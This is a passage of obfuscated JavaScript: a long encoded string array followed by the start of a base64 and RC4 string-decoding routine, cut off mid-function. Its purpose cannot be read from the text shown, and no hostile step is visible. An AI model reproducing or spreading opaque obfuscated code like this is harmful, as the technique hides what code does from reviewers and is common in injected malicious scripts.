OJdHW','WRdcIGfGza','sNpdHmoQiG','W7tcU8kZgs4','W5NdICoKumkS','WQhdKMTuWQq','W5ldSSoLndm','W6WSjCoPwW','cXZcVsTz','gdH0WRvh','WR4hWRLjW5C','W6edWR5rkW','W58LWRT/aa','emo5ECkhWQS','cvVcUq7dQq','k8otmSkUWOG','W73dR8oECmka','lSkpi0Op','WRKUWRXhW5m','gg3cN1vD','vmoyWQGrW6i','fNRcUaddTq','W7pdQmkqjhW','WP7dSCkasHK','g8o4WOpdRSoR','zWK0yCo9','W7ZdTCo1Emkk','bK/cNu5L','amkyihKs','hb/cGIvb','W453W7RdTHu','WQrFW4TDca','WO/cMGfdqq','ESofWOiNW6O','W77dHComiSkb','mhP2W5pcKq','CKZdUNtdTq','WOdcJmopAdi','W7uht39H','ENFdRmoslG','WOtdNmoet8ko','WQ7cMrv8ua','WOFdLCogwmk/','lCowWPNdJSoG','W5/cHv/cTmk5','W6y/WQbxla','WQdcHmogfSog','bepcMx1e','WRG1vxddGa','W5egjSoDW6m','WOdcLmkghCkq','W5PkWPxdImkh','uWddTMCp','W5hcNSofWONcLq','WOpdOSkksXy','C8ofv8krcG','BCo9WOyYW60','W6FcPSkCpqi','r8oIB8oVhG','DsdcUSoBW6y','ohHEW4JcOW','CSoCy8kLaq','drvLW4L2','yqCQsCoB','WOy+WRLvW44','W4RdS8oJC8kB','W4K0lSoMsW','W6JdPCoZdmkn','W79PWQhdVCkR','WPm1hI8X','WPRcLGf3BG','W4Shvxfz','WPJcQJzMva','WR08WRzkW5C','x8obWQypW6e','WRRcH8oJWQFcJW','WO/dR8oSbSoK','W7CmbmolCG','w8ogWQqpW78','oeJcS8kAW4G','WOFdT8ogt3NcQbSaxSoTW4tcVW','W64gu01i','WOjtW6zOaa','d8kfcMys','W7ZdUSo7bSkx','abP8WQnW','vexdRCoJpG','W6iCWRHxpq','W4CkjmoVW4a','W7RdRCo6CCkC','WQJcHSo0W416','WPVdQ0nfWQu','FhddOdVcQW','WOBcRCohW75H','W6NdGCo7amkc','zqdcUmomW7S','W6X8cmkrW5m','W6pdKSohltq','kIGlWOFdRG','W47dJ8oDx8kn','W7RcM8oKWQZcUa','WOfVW4vumq','W7VcRNpcJmk3','oCoAWQWPW4Kwnq','b2WmWQpdVa','WRBcMKJcQCky','W73cHCosgg3cMCk5i8kaWRmq','W40Gi8oEuW','W7hdOJOKmG','W64dhCoFBq','WRNdLSkPvdO','WRZcKCoXW7v/','Aq4Ysmo0','WP0VpZaR','z2JdVGVcMG','WO4NiJGT','psihWQzB','Cv7dGHBcGq','DY/cUcjc','WRFdIfPAWQu','WRfjW6nZcG','WR/dIL83W4C','WOSzW5RcJNG','WQqLdSosWO8','CaNcRmouW5W','W6hdTmoKksC','W4OiW48+WP8','W5XXW7pdIHq','WOZdU8kICa8','WOOxW5ldKuq','mCo2ivdcRa','l8ovWORdVmoL','WRBcLL7cV8ke','eHnRWOPT','DxJdTb/cLq','za40Bmo0','iSoiWRpdP8oz','W60wwf7dQG','WQSWuN7cQq','WO/dHSkWDHG','WPLlW5DWlW','WOKov1NcVa','WReVWQbbW4O','WQ4WWRvzW44','WQ0YhG4F','gf/dOqFcMG','hZyGBmow','WPpdR0nljq','amkviNKY','C8osFCkxgq','BmoEC8k8WQ4','arxcSsHt','kmkNouiL','m3TmW5hcVW','eg3cP09H','AXeGW5lcSq','DxBdVSoTjG','mg0xWRVdTq','BCoSWQO0W4S','WPlcHmoKgSo3','l0iSWP7dHa','smoihmkEFq','dM/dH8obfG','W4jVW64NWPG','emoKWORdMW','W4DKW6qsWQa','WRbPb8owW58','g8oQWOZdJCoB','ySo7WQWIW4O','WQNcJCoKmmow','W7qcWQzjkW','W7VdUImPha','eLtcVSkEW6e','WPGKWP5HW4q','W6DKAmoKCG','aCo4iuRcQW','W65pW4GiW4u','m2BcOSkLW7W','yM9PWPjNW6JdNCkK','W75WW6Cn','W4Kdwmo+za','frBcGYjM','W6ldN8oZeSkI','WRqiW7a5WPS','hCozWQpdGSos','W5Gnth56','W4ddL8o3edK','qrpdHw8u','h2BcNSosW4m','WR/dGhbbWO4','WRW6WRzdW4W','eXJcSsDp','WQtcSSonlCox','nYFcPdfz','hKSPWRldLa','W7HrW5FdNY8','W4NcP1xcM8kd','W6ZdLSoKtmkK','mxtcOfTt','rJRdVeOt','q8kpWR0MW5a','bKZcOmkmW6e','W7hcUvNcNa','f2pcTIddIG','fKf8W7lcMG','DrCPW7ZcNa','tSkFWR0KW5q','W5pcHg3cQCkh','nCouW4KfW7O','o8o9WOZdICoz','f2tcNSk9WOm','W6CyWRPqja','WRiUs37dHa','W5aFvMjs','xfBdGq3cNG','WOxcJbPKEq','kM3cT3n+','W7TdW60xW4u','igvjWQNcLa','WQSAarSk','rmo0WQldGmoP','E8kcEYxdHCoZWRFdJJrqcgC','W6RcG8kZkXO','W6hdQSoGDCkA','W5hcJmkNhXK','W5epswvA','W6/cV8kZjqO','daz/WRzF','gNjhWRHG','g3RdOJ7cTa','WRlcJJb/EG','eZDzWOnc','W7xcHCkNnqC','W57cVSomWPVcSq','mmo8d3JcJG','hWz+WRjv','WQqxdG49','WPZdGSo/kCkT','WRZcGmkHhmov','WQ4ZW5tdPuq','W7yNCsddMG','bmkoaNWl','W4XDWRVdHSkJ','pMxcTHRdTW','W6VcSCkHf8k3','j20oWRNdNG','tGiPW53cSa','WPybg8ovWQC','fcFcRYfy','yXxcPmohW4m','i0m+WPpdIW','W7hdRCoOzSko','W67cT8kWeCkM','C3FcGmorW6G','WPVdMwzbWOm','t8kdWQS5W4G','WQuOfSoJWPq','k8oCiKBcLa','pCoPWOxdKCom','ymoHWQqwW7C','W47cRSoOWRFcNW','W4hdGSovoWm','W7NdJ8oTzmkE','waRdONiH','W4JcLSoMnCo+','W7VdUmo6Fmkr','B2BdHmoMoq','W4hcRSoIWO/cVa','lgKFWPJdKW','aK1qW53cVG','vmoCWQOjWOa','W7DUW6O7WPG','cSkfbMKC','W7iqn8oAW5u','WRe0uhldIW','oexcUwH9','WO3cKCofmSok','W78MWQryka','W7VcV13cISkr','eJ4WW4L8','WQ8Hj8ofWRa','qXKTW5VdMq','W49rWOldHmkw','EWC0BSoX','WPWcFKpcVq','A8kBWP4rW4a','uh7dMveT','uw7dUmoGba','W50TtgpcLG','j8oNahlcKG','WPFcVrvwrq','WRtcVqvPua','W4NdH8ojeqa','mSo0WOxdKSoi','W5nhW5RdUb8','rGVcR8ouW7O','WP7dR8k7DGi','l8oTWPBdJSoj','WOzsW7JdOvO','BK3dHXJcJq','WOddT0bgWPG','WPVdLSkVq3u','W5NdVCoQpJW','W6dcJSo9WQC','WRlcH8oLW5nT','bCoyWQtdH8o+','hxC4WQ7dLG','W5XAqmouqa','WPGeeSkdfqRdJtZcPSkfWQNdVaC','W5hcV8ouWOdcRq','A8k5yCkMWRC','WQ/cLCozlCox','W5LWW7RdIYq','zay3ASoR','WPdcImo9W6Lo','saSHDmoZ','jWH+WQPR','aSoDWQJdK8oK','mConCmknWRC','W45VWQpdM8kJ','lL8PWONdKW','sCoUsCkZjW','W6ZdVYWYmG','gdv8WQX3','aSoFc1tcTG','W60kbmopFW','xHhcMCoBW6u','aWXKWRnH','WOz/W4bvla','W7BdTq8Ncq','WQu6hXue','W6dcQmk4jCkW','lsNcMXC','c8ootmkdWPi','WOPYkZZcLbpcOCo8BCkMWPBdIW','qCkBWRWxW50','WPNcRdjWua','W6qBvuJdNq','vmomWOm3W5G','AaGPBCoX','WOOQW53dI0m','W6LKk8k+WQa','WQCwsxRdLW','WRuzl8oGsmoCvW','wJSeWRtcQa','WOu6W4tdO0W','jCkHiKuC','vqyNWRtcQG','kflcTf1H','WODKtCoWFG','W6JcVf3cGSkl','W6Gtwvzh','b8kzcMaw','zCoeWRCpW6W','W4hdMmo9pbG','c8oIrmk/kG','d8kQhM02','rmk8WQaPW70','WQpcG8oikCoz','W5FcI8kzfmkx','W4ZcQSkCoce','EgtdU8oTjW','iCovFCkwWOa','e0K6WOJdNG','W5CHoSoewa','W45HuSoCDW','W73cUuG','WQFcSSozmCoe','W7umbSoNxq','nt/cMXddGq','W5jPWQpdICkZ','F8kTWPOvW6e','qa8RCSoo','EmkRWPaiW5i','xa/cS8ogW4q','WOmMi8oUWPK','mhnuWOFcSW','WQZcK8o0W55H','j0ZcNhyh','W5zuWPtdU8kA','zaJdO2Cs','W7qyfmoDAa','e2RcM8koW4C','nmoSCSkpWPS','WOn9W5v0ha','bKTSW7m','W4SFtgPg','FWeAW5/cOa','dCoWeeRcJa','lKpcOmkmW7q','tmoprmoCWRy','W6hdT8ofEmkt','W6WvA2tdUq','WRhdL3nVWOy','cGhcUJLv','W5ddVConDCkA','WR3cNSo3W7D9','DmoADmkdaW','WP7dIwzgWOm','q8kuW6JcVq','WOSYAxhdKq','d8oTtSkZWPq','tSoZwCkMWOC','WONcMG1sEW','c8oUuCkoWQG','jelcSdNdKa','W6FdOmoYnSko','WQVcTmoOW49G','Ee/dOX/cJa','AMWSWQJdSG','qSkLWQu+W6a','W6DFWQxdOCk3','lCkAcgtcRa','agpcHGddMa','WPW1WQPpW5S','W7VdV8oKpX8','WPZdTMyhdW','y8o6DCkhiq','W7uuAgFdRG','i8kSySogWQ0','xCoot8oIWPm','vmk2WQalW6K','W6dcMSkHeCkv','xCogWQmwW58','B3tdQ8oHjW','W5r2WRRdMCkv','W7X8B8oAAq','WPpcRszJrG','WQtdK8keyc8','W4VcNxhcOSkM','W7XUs8oOFG','W6NdHSoJkWi','cCkXkMyj','hHCSWRnw','nSoCmSkXWPy','WPzdW4fmkW','W4FcNmozWPlcMa','kCoMWPVdKCoi','WO4EldKx','W6P8W7/dSSkh','mZqkWRbi','W6xdQmope8kS','W4SDvWLI','W50MjhyL','gbP3WRvZ','W4ddOWGmpW','W7Chxx7dTW','xSo4WOiAWPu','fCoXwSkQWPC','fmoPsSkQWRm','W5eoW70oW4S','W61bW5RcLqG','vXuMsmox','W5LWW7hdOHq','zCoJWQ4FW6G','ySoFBmkBfa','mSoPWPNdI8om','W6VdSCoeCmkH','W5RcUmoKWPdcSa','AXSZW6NcLG','ErzCWRns','W5NdVmo6xSki','W63cTCk7bmkM','WPmuhSoyWRm','fqq7WObw','WRaajmkTW5a','ASoHs8kooG','W73cO2JcSSkB','W5NdHComiSkj','FINcVmosW5S','EWVcMmowW4G','fa7cOITB','W4RdMq4Lia','WOO9a8ozWRm','W6zUCSo4za','W4u3eCovW4m','o1NcOSkRW5W','W7xdGYC7aq','cCouWQddTmoj','W6iQD0zF','kNFcUuXZ','W7CjWRTAjq','WO3cISo/lCox','q8kbWQ02W4S','WOW4W5JdQ0m','W5jKFgbY','FCkKWR4QW4i','WPJcTSoOW7LN','W7ilt0ldNq','gCoxkexcPW','W6xdNSkpsY8','W4lcLxdcTmkD','WRhcL8ofW7ve','W73dP8oZcmkq','Bba4W57cKW','W4PCrCoysa','cH7cMdjB','CSoJFCoPWRu','W78fvKNdNq','WRBcP8oic8kR','W4aramoQW5W','cZqFWQPp','W4GcbCo7W4e','nt0iWPzk','W7Otwe1t','W6tcHmk1kIi','W5HZW48xWQe','WOxcR0jdWOq','x2JdGshcNW','W7ZdUSoThSkl','wN7dNu8Y','WRhcQXtcPSoJ','W4Orc8oXW58','xINcH8kSW6i','FvddTXNcSq','ycdcP8o4W50','WPe8eSozWQ8','W5vNCNbU','WP4+WRfJWQ0','W4NcQ8kJW6VcHW','m2pcKL1r','g8kfeN4a','W5hcH8oOW4XG','W71eWQRcKZNdPuBdVbz9W6XO','WOqMWQb5W48','WRNdQMrVWQC','W5TaWRNdMSkZ','W4CucCoQW4G','agP2W47cVq','W7hdMSoYcSkt','W6yMWOvbgW','ECoZCSoGWPe','eqlcOcfo','eWLJWQ9/','DHK8W5FcIa','W5eJeCoCEq','WOldLwfEWRW','haRcRYLw','WQGThrTf','W5hcGSoJW7ve','W6zXr8oIFG','cKO+WRVdNa','uHxdSMmb','lelcVmkTW7K','sSoxrCoIWOa','WR0cyw/dNW','cNlcUWldOq','WP3dLxHcWQy','amo1chNcTq','W4KPm8o+uq','aK4UWOBdQa','W5pcKvBcVmkc','W5mTmSoTW5y','l0VcVf5U','k8oCfhlcRG','WPldVCkIurW','xHVcISopW6m','WQZcHmokjCot','W73cSe7cSmk7','W4OpvmoRDq','WQyJWRPNW5y','zSkaWR8zW4y','WRRcKCo3W59L','jmorlxtcIq','amoPDCkWWQu','WQC+WRLbW4C','vCkMyCk3aW','dtFdPYhcMa','WPqDhCoyWRa','zta2FSov','arxcQIzw','W4WDm8o7va','W6GsFxZdJa','gKVcGqRdUW','WQ4mrhhdMa','W4PfW44aWPO','WP4rgXKz','pexcVmkmW6C','WOhcNa9/zW','W74+WOfjpW','W7lcMSkRlrW','W57dJ8oqi8km','hbxcVc5y','iSoZdfxcLW','fhJcHGZdGq','WPegkWGV','pqb2W63cHW','uwpdR8oWka','W43cJ1BcTCkx','WPFcJrb5rG','W4OQyN7dHq','dqJcOIbo','ltqpWQTm','msCjWPzj','su7dV8o6gW','W5ldTLyTdG','W60PjSoFva','WReMWRjlW44','W510W4/dIYG','WOJdKN19WQy','WPNdHwzjWOC','oMj0W57cPa','lMBcPCkKW7C','nWOgWQW','WQWEhmoLWPq','W5hcQ8kApt0','w8otWPCdW54','W4i3W7JdRCo6','EKddLaNcNW','WOeogCofWRC','sSoPtCkXma','Fmo8WOKN','WRZcKmochmoL','xCojsmobWPC','gwfUW5hcUG','W73dGSoPemku','CfddLXFcKG','iJOmWQXj','hHVcPIHo','i8oJeLFcQa','WOldINbkWR4','WO8+WRXMW7a','z2RdQYRcVG','W7/dGCotaSkv','W7pdRCoxe8kS','WPu6ibyW','W6KfWOjYaq','ySk5jCoHW6S','W43cJwxcOmkA','W51XW7egWPS','W6m5rwjA','WQldOhP5WOG','WONdLxTpWQG','W5jWW6/dIIW','W4RcSSomW45IW6el','WRDXW6vXaW','W63dTCo4iWC','WRyNocOQ','kxBcPvrM','ASoju8kepa','hCkmaNia','WONdGh58WRe','W6xcTqO7WP8ZWOVcNsRdIa','W5T3W4VdQWO','ErTeWRDg','nuhcPu9R','t8onWO4iW6O','W6RdKCkJomkl','WQSLs3tdNa','huP6W4BcGW','r17dJqFcKG','WQhcGCoLWPdcS8owcG','W44Buv3dVa','C1tdMb/cKa','W5GIlCojW6q','vdypW5VcJq','waCtxCkd','W51aW7/dM8k8','WRb1WRJdH8kK','Cmoizmkbbq','yXe1B8o9','wCkdWPK7W5q','W6FdNmoaoGe','a8kbe2yF','WOlcMs9erG','yrtcKCoHW6W','jwZcOf94','W60evx5t','b0mKWPRdLW','tSk+WQ8xW4m','W4FdMmoCmt4','WOKujSoyWRy','W6FdS8otc8kf','urONW5pcVW','W5ebo8ohxG','wSovxmorWPq','nvZcOSkmW7C','Ar47W5NcOW','W7NdUSo7pa8','W5KMkSoXW74','bCkhW6/dR8ol','ov3cVtFdOq','gqfwaCkk','WRetWQzfW5i','uhldQCoqdG','W6dcPSkznmkx','W6JdUcCTka','oXtdHvyN','W4RdS8o7wCkC','oNT0W77cUq','gK9TW4tcMa','WQpcNgJdLSkb','W4yVsL7dNa','iH/dV0GLkxO','W6ddVmkwjCkV','W7qlsvv9','t8owtmocWOS','W4RdL8oRB8kH','EH8LW4NdGG','WONdMxT9WRe','W4axWR5ipa','WP10W5nckW','WRyWjdm0','W5RcMh7cImkq','tmo/qSoVFq','WOi9h8odWRe','mWiwWRjZ','ghRcIGddRG','W7lcUSkRa8k4','bmo5uCkpWOq','WQixWQzgW5a','mbqPWRn8','tX8pWRtcJa','W7VdP8o8bSkC','B8ogDmkFbq','W6vPW6OrWOi','W67dRSoFxCkH','dtRdU2pcIq','FSkBEWz3','W43cKhJcOmkx','DXCPD8oI','W7tdRSoskCk3','fSoEDmkHWQi','W7mbvfNdOq','EhldGbxcGG','W4hdJSoocCkp','mv9uW4dcNq','W77cSCkyfSk8','EehdLXRcJq','omoPWOVdGSoH','W6ldVmo1ySk6','aGq7W4LR','WO87oYqZ','oL4qWOX2','ihZcVbtdGa','WOpdKxnwWR8','W6SCwgHh','W4tdK8oEhIm','W5Ctx0/dJG','W6X4WPNdPmkZ','h8oHdLJcSW','WPpdUSkiqG4','EHKpWQhdLW','xhpdGX7cKq','W7JdJ8oUFSkG','cCoHbvBcRq','CbiJu8oT','WOaSW4pdKeS','W49mWPldHSkq','WRuOW5NdT14','zHqLAmoO','ebRcHIDe','WR4FW51UW5i','W59wWPBdICkh','W4POW4WBWRO','EdlcQSogW4G','W7KxWQz8kG','gCoWfKhcJa','sYqHW7ZcNG','W4VcVNRcTmo/','fmkYhSoGALpdS8k4WQVcI2TF','W4ClbSoVW4C','mgb0W4hcNq','ovzMW73dJa','WOtdMffiWOe','kqaeWRfg','D8o3x8oSWPq','fcxcHK1A','W4RcNMxcKSkv','i8kpBxRcKW','WQqIaSo6WPi','e215W4NcSa','eH4mWOXu','WOmRW5JdI1e','pZNcHGbJ','W53cTSo9WRlcTG','WQu3vNhdOW','WPNdL1HcWQe','pJ/cKqxdLq','W5ZdHmk8cSoC','WRZdHmkkgNu','adZcVtna','W7VcN8kwkXa','cG/cQIbE','jxuFWQ7dSW','W6ddTaGfkW','hdBdK01+','wCkcWPGLW4i','W4JcQCk+bSk0','WPBcI8oFoSoC','C8okB8knfa','kCoTw8kOWOa','W6ddQ8oUv8ko','WQbWW7rxeq','W4v/W7ibWP8','W6OUW5RdG2u','W4zZA8o9hq','W5XxnWxcQ8oZymoIWQVdOgBcVq','W48Ss1FdIa','W7xdVtO1ca','W6GViSonW5m','eSoykN3cPa','W5hcTmk+cmkt','W4KSB0TQ','W4n6Fmo7ta','W57cKxhcVCkD','WQjPW4ujWQu','W4JcQCk1bCky','raxdRNKJ','W73cV8ogWQZcJW','zaxdHuON','W6ddGGCPhW','W7VcVSklnCkd','W5HBWPldL8kb','WOSRW5BdUei','WOtdNmkTCXu','nXShWOrm','WPJdShHAWQG','WOiWpHCX','W4uQW4vraa','W5ftWPRdICkg','cSo6rCkLWQq','W48svKtdMW','W57cHMZcV8kE','W4JcSmkddCk/','W4KgA2/dOa','y8oyv8ksga','W4zCW5hdKbe','sSoCWPClW6q','odHiWRPr','WRJcG8oZW7DB','WR83WQPKW40','l1JcMSk7W6m','W5iSuwZdIq','ftSTW7tcTG','f8oxcCoMca','WPe3W7NdPuC','WR3cJSo+W5fL','W654ySobAa','W5TrvmoDrW','WQxcGCoEkSot','WQ4Ug8oVWOO','W5hcPmo8WPtcUG','W4BcUCoFWPxcVG','WQmzCSknWQC','DXBcGYjM','e8oyE8k9WPu','hNVcLsJdPW','W5OQWQr+hG','W4K6DvtdOG','wSkdWPLhW5K','WOdcJmkYCH8','W6yQE1tdUq','WR3cQ8ojWQDA','wCoiqmoAWRy','WOimis0x','WOygkXyr','W6ePn8oAW7C','WQxcISoIW6vJ','WOJcP8oEl8kR','W4q3nmoAra','acXDWRbU','eCows8k2WPm','W6JdKCoFqSkU','W4DsW5qXWRG','W7P7WPhdLdi','W5uNtKFdPW','W6u/jmoHBW','W51rcSoYsq','WQmJBxddKq','WQu3WPNdOCkc','W4/cVmkdE8k1','W6BdUCo6kZW','tSolrCoHWQG','W4CIemoOW6a','W7hcMmk1nqG','WPBcTSoxb8oy','WPldKxvpWRm','WPJcMCkouYS','WO85W5VdQ1G','gCoDfLNcLW','ahL6W6tcNW','E1ddVWVcJq','W7yhsxjt','mL7cHfXR','WP3cI8oaW6Ty','iN0/WQJdMG','W5i2WQzToq','WQJcUt5FFa','yHGPW6RcVG','oCo3WPFdKCog','d1u5WQddKq','WPumDM9C','W5L+W6mDWR0','r2NdHSo0iW','l3BcHv9J','WPLFmGe','WRqZW4NdQui','rCoeWR0bW6m','W6xdNSomydG','WPRdR8k3urW','vcSXECkd','ba1JWPfQ','WPxcKZ10wq','bmoiWQtdOCo4','fCoQsmk0WOO','cr3cItn0','W5zGW6KeWRW','W5BcSSoNWPtcTq','WR7cGCoWW41V','W67dSmo5lW4','abW/WRtcSa','W5CSFMVdLq','W6ZdOcSUha','W4frrCov','eGpcNazW','W5i6o8oEsa','a1WUWQhdKa','W7CDWQHYhq','W5eFuwrj','pr9GWQ1S','W6xdJSoEDmk7','ASojAmk/ea','WRuOoSo5WOG','W5qTEMz/','A8otWOaYW48','s8okwSojWPC','abRcUc9C','ndrmWRDJ','r8oBWQ4xW6m','WPNcNZrzvG','W646pCoaDW','WRugWOfBW44','vSoPrCoNWQG','t8oew8osWP8','W6VdO8oLeai','tSk3WRSLW7W','wCooymoCWO8','WPmDj8ooWPu','WP53W6r2nq','WPqVjtiW','k0y3WQJdJq','fbf6WQ9I','BqdcVCoOW5S','ywBdGCo2bq','WPJdUmk4zW0','W790WRnvjq','W7tcPCk1jbO','W5XGW5tdTsK','sSkEWQO6W5W','WOVcOCodW65d','WQ8Ebruq','W5pcOmkDfxi','WOC8WR1iW4y','zaBdHwnS','W6CIlCoyW6q','xSoJWPukW58','kCoywmkYW7G','W5PesmoyuG','phtcVstdLG','W53cP3xcImku','hua7WRRdHq','uX7dOhib','WOaMbCocWRm','BGVcQSopW4G','W5/cJCkClCkX','dSkYcNid','W6hdRmoFBmky','EfhdHCoHiW','pSoPWPVdG8o6','W79nW4CQWRi','WRaXW7BcJMa','wCkEWRGnW4K','fX7cOcjn','W7/cJCk6jcm','W5NdGCojcSkt','eJZcRtzF','WOxcGhLyFa','nSoRrmkLWOG','W7OuteNdTq','WROsWP5NWP1TW7tcPqpcLq','W7VdRSoHcCkE','f27cOmkuW6C','WR4DprNdUW','W6hcO3xcVCkv','W6hcO27cNCkk','WQGzW73dH30','W6G3oCoZ','W6FdRCoIBSkG','CqSYW4VcVG','nxBcMWNdKa','yrdcSmoeW4q','W58kemoVW4O','W6pdUCo5FSkA','WQSIDGZdNG','W75CW5hdJWa','lCozECkLWRC','W7fWCCo+BG','mhrXW53cSG','WPZdQ3ziWRK','W73cUuJcVCk+','W6BdGY4Nkq','W6lcKComySkK','W5yBWPL4da','W6HIBmoFAa','tXhcPCoPW7G','W7f0WOtcLte','WRyDe8osWRC','hxFcVhJcJa','W6GxjSorW7y','if5nW4lcVW','WQVcJqf6za','ACofsCobWPa','W5uRhmo/Ca','FSkzWO8TWQO','kCo4v8k0WPm','CbpdNeGU','aCkxghOx','WPldOSk3EXa','o0pcVtFdHW','W5qWs1VdUW','nKtcR198','WPtdLx18WQC','jXDKWRr8','WQ8hWOLMW7C','W40rbCoTW4K','pmorkhtcTq','tWBdRhGB','W5bpW7ldSWW','WPWIsf3dMq','l2ywWORdRa','gJryW7NdGq','W50ZxwBdJa','W4FdU8o7amkp','W6bLW5RdNdi','WRVcH8o3W51K','j27cGmkfW5K','wmoCWPCXW7G','W4KGCua','wbRcSCoHW5S','eCoDm33cQa','WQmIuLZdOG','W7W0qruD','bgZcNSkyW4i','nmkChsldIG','W40Pb8krW7m','W54cWPSIjq','W5lcTCkBiCkL','W5NdUSo3eCke','W7mluN/dQa','W6ZdO8ozndm','vSoeymorWPe','BMldH8oRWQy','WOBcKCo3W6H8','W6FcHCoPmSk1','j3WQWOJdRa','gCoBFCkJWPa','W5aCmSoNBa','ztqRFmoi','b8ouv8kEWQW','i3CgWORdIa','W7HNtSo/Aa','sSoNWQ0LW60','WOhcI8oNkCoC','gai3WPDR','pbOeWR9l','D8ontCkfpW','W5bVveRdIq','WOhdP8kRCXu','W5m3WPpdUSk7','W4XEW7pdUc0','WPxcISoQW61P','WQRcQmoNhSo5','W6NdUmoZlG4','EehdHmoloq','W7bnWPpcV8k8','W5FcJw/cU8kr','W77dN8oQaSkj','WPuPW5ldOKW','ielcHG7dKW','tXFdN3qm','imo5WQVdHmoG','W7pcQCkydSkI','WQS/W4VdG1K','W5Cgb8o0rq','smkxWOiTW4q','WOxdOCkwmHO','cSoxu8kRWOy','dCkhW6/dImoy','smkWcCkAoG','W4ekWRjkoW','WPiwatTq','WRCkemobWRm','W60Gm8o2tG','W7O+WQDnnq','WR5UW6XOia','WRzDqmkCl8kmcmo7cHxcSrxcRa','E8oQASo6WOu','jMRcOmk2W58','aMxdJJza','W4f9W7hdScy','W6qFe8opAa','FqycfSox','pYpdKY1a','gGBcSJLN','BmoEsCkGnG','W6pcVCk9mmkK','W5qTWR1QjG','W4T7qmogva','W5jaWOFdGmkF','W63dUdqUea','WRlcQmoFpmod','iHOyWR9t','bLpcG3v4','W53cHSkJWOBcIq','W5BcRSkQfqa','W6JcVfBcT8kf','W5Oxg8oOW50','tSohz8oYWOS','WRrnWOG7WQG','r8oxWR0JW6i','W7ddP8oLcrS','i0pcPmkLW6q','WO05dJKD','WQ0sWR3dO0e','WQandJq8','WRxcQCoznCoA','imo8W4OmW40','W68xqfBdHG','W6favSoqDq','cuS5WP7dTq','WPauC2ddTq','fCkQgN4q','eCovFCknWQ0','WRVdHCkMqae','ahWZW4lcSq','WPCjW6ldSNG','galcPJb9','WOxdMxDMWRO','W7NcGvxcOmkf','WROHBgBdVG','b8kRcuah','W6BdS8o7eHu','W47dHCodzSkf','l1dcVuj6','WQiKWRLzW5e','AmoCvSk+eG','WRf2eCk4WRG','W4ZdSSkCWQOsWPuXWRdcPtb6za','xrtcOSorW4a','W4xdMSobuCk/','W78afmoYW5u','WQhcSq9Fgq','WQDmW5zOdG','WQrcW7nmeW','WOa4mu5c','qSo8WOK0W6e','aSoDWRpdHCoL','b0/cOCkmW7W','hwJcQmkEW54','yWuLB8oT','W4bKcCo8rq','WQ3dM8kotIK','imoyxCkrWQK','nSksW6G','CMVdTwys','mxjkWPPI','b8oxvmkSWOC','W7JcN8k9oGq','WPNdOmopAqK','WQvCW41OcG','cmkfoLOs','j8o1WO3dJCoe','i2LAW4hcHW','W4LkW4OhWOO','W7ddOSoUfmkl','WR/dKSksvq','W6SmWQfula','t8orWQuwW6e','W7ZcUCkdfCkL','WOe9itqq','WPBcG8oRW55R','AmkeWOKiW7a','WOxdKxfkWQi','WQxcNSouW4r5','WOFcLXPBDa','adKwW5vJ','ur0RW6RcQG','zSoyWR0oW48','WOBcSmoGW4vp','vfRcOaRcUa','aKrpW5hcHW','jgpcUmkxW5K','fwmXWQZdLa','W6JdSCoezCkG','bvePWOFdLG','W5dcKCkKfCkg','WPm8ocG3','FdyTAmow','fmkkh2ep','FXu4W5BcKG','ASkLWQiLW4u','W5y9lSo5uq','kNFcV01+','qmoyWRmvW7q','WPuPiJ4v','W5/cLCkgf8kb','WRr/W4rpja','q8o5smk5ea','WOSQW5hdPvO','W5iNWOPrbG','W71BW5VdNH0','eCoWuCkMWOK','WO0HsfddHq','qK/dISoB','bgxcHhbK','jtLDWPDe','W7XzW4/dQcS','WQfkW7rVfa','WQiKWQDdW40','AaaKW5VcJG','AGC7W5lcQG','W5jqW67cLqS','W6CatfNdVG','j8oOWPxdTCoM','gXBcHJLs','WOejvMhcVa','W5bfW7RdVHq','WOGagSoFWRi','EISUW7dcLG','bvCOWPJdJq','vmobWPygW6C','gSoOx8kvWOK','W4iGFeva','WOiEpWGF','W7tcS1tcNmky','W64deSolza','WO7cRb9uCW','A2/dVCoijW','p2vrW7BcNq','hCk0ah4I','W73cSe7cVCk3','W77dSCokdCkf','sNtdVCoRoW','WQqPvh/dUq','W4PbWPZdNmkq','mw3dJK5K','jSoen3BcMG','hv/cQCk2W74','W7pdUdCTfq','oZNdL1Gs','W7ddSImteG','WOugdCooWRG','FWXjuCow','W79TW73dRZW','W5ZdUmoFhti','bCkrg38v','W4pcRSozWOxcQW','W45uWOpdICkz','W6XFW5i1WQO','W6e6WPHDva','W4OLpSoErq','WPStWP5QW7C','W7RdNCo7mre','WRmvcJGR','WR0MWRPbW4C','W6NcJ2/cQ8kb','W5umWOnWaW','f8o/FSkAbWhdOW','Fmo5CH9/WPLkorRcR8kjWP8','iCkpBxRcQG','WPhcIYfyDa','WQfsW6pdUMa','tmoKsq','xG/cH8kSW7O','yCoXWOibW5O','WQ/cKSoHW4X9','W7GnWRf6iW','uxddTSoVhG','W6FdR8oSemkk','hmkkghSh','W4BdGZWbfq','WRz7W7P+W4i','i8oUp119','FCoGWP0pWQO','bfVcUq3dPW','W6imuh1D','WOiufSoEWRm','iCoNev3cVa','ltqnWOXB','W6hdSCo+iSk3','rfJdQYZcSq','gXqaWPHW','W4uGimo2sW','kCo2WOVdTSot','s0NdGmkmpG','qH/dN2uZ','FX4OA8oO','y3ldL8oOhG','WPvOW6fghq','W6VdQCoGxCkz','CvBdJa7cKG','WOa9W5tdSey','yXWmFSoG','W7hcTmkJWO7cKG','W5qcWPS3fW','wt4oD8o/'];function _0x5743354d(a,b){a=a-0xb4;var c=_0x5743354c[a];if(_0x5743354d['zHrYRJ']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var 